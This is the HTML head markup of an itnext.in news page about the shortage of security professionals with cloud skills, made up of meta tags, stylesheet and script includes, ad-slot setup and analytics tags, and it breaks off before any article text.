

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itnext.in/comment/7465
body_size: 21224
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, minimum-scale=1, user-scalable=no" />
  <meta name="twitter:site" content="@www.itnext.in" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.itnext.in/sites/default/files/favicon%283%29.ico" type="image/vnd.microsoft.icon" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="amphtml" href="https://www.itnext.in/article/2019/07/26/wanted-security-professionals-cloud-skills?amp" />
<meta name="description" content="The need for talented IT professionals remains a top concern for most organizations. According to one recent report, organizations say they currently face skills shortages across a range of IT specialties, including server/systems administration (43%), general network administration (36%), and database administration (31%). The lack of seasoned cybersecurity professionals is even worse, with a skills gap estimated at just under 3 million workers." />
<meta name="keywords" content="Cloud Security, Security Professionals, Skills, Rajesh Maurya, Fortinet" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://www.itnext.in/sites/default/files/Cloud%20Security_2.jpg" />
<link rel="canonical" href="https://www.itnext.in/article/2019/07/26/wanted-security-professionals-cloud-skills" />
<link rel="shortlink" href="https://www.itnext.in/node/96357" />
<meta property="og:site_name" content="itnext.in" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.itnext.in/article/2019/07/26/wanted-security-professionals-cloud-skills" />
<meta property="og:title" content="Wanted: Security professionals with cloud skills" />
<meta property="og:image" content="https://www.itnext.in/sites/default/files/Cloud%20Security_2.jpg" />
<meta property="og:image:url" content="https://www.itnext.in/sites/default/files/Cloud%20Security_2.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.itnext.in/article/2019/07/26/wanted-security-professionals-cloud-skills" />
<meta name="twitter:title" content="Wanted: Security professionals with cloud skills" />
<meta name="twitter:image:src" content="https://www.itnext.in/sites/default/files/Cloud%20Security_2.jpg" />
  <title>Wanted: Security professionals with cloud skills | itnext.in</title>
  <style>
@import url("https://www.itnext.in/modules/system/system.base.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/simplenews/simplenews.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_api/date.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/domain/domain_nav/domain_nav.css?rpqyhq");
@import url("https://www.itnext.in/modules/field/theme/field.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/views/css/views.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/ckeditor/ckeditor.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/ctools.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/modal.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/modal_forms/css/modal_forms_popup.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/panels/css/panels.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/rate/rate.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/tagclouds/tagclouds.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/video/css/video.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/widgets/widgets.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/addtoany/addtoany.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/themes/postwalls/font-awesome/css/font-awesome.min.css?rpqyhq");
@import url("https://www.itnext.in/sites/default/files/less/3DNBZ5d9hX_-8Il_sda61bTOOBSQJlrLVUW51pP1Aso/sites/all/themes/postwalls/less/style.XcVzbo5GbrB4v7QVES377fts6uudS0o0YbaMpBamvPg.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/default/files/fontyourface/fontsquirrel/open-sans-fontfacekit/stylesheet.css?rpqyhq");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>
  <script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script src="https://www.itnext.in/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.itnext.in/misc/drupal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.itnext.in/misc/form.js?v=7.34"></script>
<script src="https://www.itnext.in/misc/ajax.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/modal_forms/js/modal_forms_popup.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/prevent_js_alerts/prevent_js_alerts.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/video/js/video.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/captcha/captcha.js?rpqyhq"></script>
<script src="https://www.itnext.in/misc/textarea.js?rpqyhq"></script>
<script src="https://www.itnext.in/modules/filter/filter.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/affix.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/alert.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/button.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/carousel.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/collapse.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/dropdown.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tooltip.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/popover.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/scrollspy.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tab.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/transition.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.isotope.min.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.cookie.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/ajax.js?rpqyhq"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"postwalls","theme_token":"ajAntWzTLH7jFy2enXntZx2AdKxwxYDI06isY0Ct268","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form.js":1,"misc\/ajax.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/modules\/prevent_js_alerts\/prevent_js_alerts.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"modules\/filter\/filter.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.isotope.min.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.cookie.js":1,"sites\/all\/themes\/postwalls\/js\/code.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/ctools\/js\/modal.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/rate\/rate.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/modules\/widgets\/widgets.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/postwalls\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/postwalls\/less\/style.less":1,"sites\/all\/themes\/postwalls\/css\/style.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/open-sans-fontfacekit\/stylesheet.css":1}},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"prevent_js_alerts":{"module_path":"sites\/all\/modules\/prevent_js_alerts"},"better_exposed_filters":{"views":{"social_media":{"displays":{"block":{"filters":[]}}},"cfo_homepage_content":{"displays":{"block_27":{"filters":[]}}},"popular_sidebar_blocks":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}},"clone_of_articles_wall":{"displays":{"block_4":{"filters":[]}}}}},"ckeditor":{"input_formats":{"filtered_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027],\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]},"full_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027,\u0027Iframe\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027,\u0027CreateDiv\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027],\r\n    [\u0027DrupalBreak\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027,\u0027Font\u0027,\u0027FontSize\u0027],\r\n    [\u0027TextColor\u0027,\u0027BGColor\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]}},"plugins":[],"textarea_default_format":{"edit-comment-body-und-0-value":"plain_text"}},"tagmap":[],"wysiwyg":{"triggers":{"edit-comment-body-und-0-format--2":{"field":"edit-comment-body-und-0-value","formatplain_text":{"editor":"none","status":1,"toggle":1,"resizable":1}}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>
  <script type='text/javascript'>
				googletag.cmd.push(function() {
				googletag.defineSlot('/1042151/ITN_ROS_Listing_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-1').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-2').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-3').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-4').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-5').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_floating_leaderboard', [728, 90], 'div-gpt-ad-1436758414044-6').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_site_capture', [640, 300], 'div-gpt-ad-1436758414044-7').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_1', [260, 335], 'div-gpt-ad-1436758414044-8').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_2', [260, 335], 'div-gpt-ad-1436758414044-9').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_3', [260, 335], 'div-gpt-ad-1436758414044-10').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Non_Standard', [300, 100], 'div-gpt-ad-1436758414044-11').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_right', [300, 900], 'div-gpt-ad-1436758414044-12').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_left', [300, 900], 'div-gpt-ad-1436758414044-13').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-14').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-15').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-16').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-17').addService(googletag.pubads());
                                  googletag.defineSlot('/1042151/ITN_ROS_300x250', [300, 250], 'div-gpt-ad-1441170567474-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_third_RHS_square', [300, 250], 'div-gpt-ad-1441794586542-20').addService(googletag.pubads());
				googletag.pubads().enableSingleRequest();
				googletag.pubads().collapseEmptyDivs(true);
				googletag.enableServices();
	});
				</script>  <!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-734XX1HTW0'></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}  
gtag('js', new Date());  gtag('config', 'G-734XX1HTW0');</script><script src="/sites/all/themes/postwalls/js/bootstrap-modal.js"></script>
<script src="/sites/all/themes/postwalls/js/cycle2.js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#newsletter').on('click',function(){
		jQuery('#myModal').modal();
	});      

	jQuery('#magazineSubscription').on('click',function(){
		jQuery('#myMagazineModal').modal();
	}); 
        
        //cio
        $('.cio-sec1,.cio-sec2').wrapAll('<div class="row featured-wrapper"></div>');
     $('.cio-sec3,.cio-sec4').wrapAll('<div class="row cxo-wrapper"></div>');
     //$('.cio-author,.cio-date').wrapAll('<div class="cio-author-date"></div>');
     $('.cio-magz-date,.cio-magz-text').wrapAll('<div class="magz-left col-sm-6 col-md-5 col-lg-5"></div>');
     //$('.cio-press-date,.cio-press-text,.cio-press-addtoany').wrapAll('<div class="press-right col-sm-8"></div>');
     $('.viewpoint-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="viewpoint-right col-sm-8" />');
     });
     $('.cxo-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="cxo-right col-sm-6" />');
     });
     $('.data-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="data-right col-sm-6" />');
     });
     $('.enterprise-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="enterprise-right col-sm-6" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="press-right col-sm-7" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').wrapAll('<div class="cio-sep1" />');
     });
     $( ".cxo-wrapper" ).prepend( "<div class='col-sm-12 cio-green-heading'><h2 class='block-title'><a href='category/leadership-0' >Leadership</a></h2></div>" );
     $( ".cxo-wrapper" ).after( '<div class="cio-more-link-green"><span class="glyphicon glyphicon-circle-arrow-right"></span> <a href="category/leadership-0" class="cio-more-link"> More Leadership</a></div>' );
     $("#tag-title").html("<span>TAGS</span>");
     $("#newsletter-title").html("<span>Newsletter</span>");
     $(".tagrow").each(function(){
         var tag=$(this).find("a");
         var len=tag.html().length;
        
        if(len<=5){
            tag.addClass("tag-font1");
        } else if(len>5 && len<=10)
        {
            tag.addClass("tag-font2");
        }else if(len>10 && len<=15){
            tag.addClass("tag-font3");
        }else if(len>15){
            tag.addClass("tag-font4");
        }
            
     });
     $('#skin-banner-left').on('click',function(e){
	$('.left_cio_site_ad').hide();
});
     $('#skin-banner-right').on('click',function(e){
	$('.right_cio_site_ad').hide();
});
});  
</script>  
<script src='//tw.netcore.co.in/smartechclient.js'></script> 
<script> 
smartech('create', 'ADGMOT35CHFLVDHBJNIG50K969LLDU0909QD94OL2TOHIL3872U0');
smartech('register', '9313c3fc4e9aa7adb9aaa90a8a6e2576');
smartech('identify', ''); 
</script> 

<script id="ionAdTagScript" src="https://cdn.torcai.com/tags/js/ionadtag.js?adUnit=IntelvPro_IT_Next_scban2" async></script>



</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-96357 node-type-cmsarticle domain-itnext-com navbar-is-static-top" >
<!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
